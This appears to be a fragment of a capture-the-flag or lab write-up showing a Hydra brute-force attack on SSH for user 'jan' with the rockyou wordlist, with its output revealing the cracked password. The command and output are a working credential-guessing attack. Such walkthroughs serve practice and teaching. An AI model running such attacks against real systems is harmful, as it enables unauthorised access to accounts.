 $ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.103.246 ssh
\Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-15 20:01:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
[DATA] attacking ssh://10.10.103.246:22/
[STATUS] 178.00 tries/min, 178 tries in 00:01h, 14344223 to do in 1343:06h, 16 active
[STATUS] 124.33 tries/min, 373 tries in 00:03h, 14344028 to do in 1922:48h, 16 active
[22][ssh] host: 10.10.103.246   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-15 20:08:20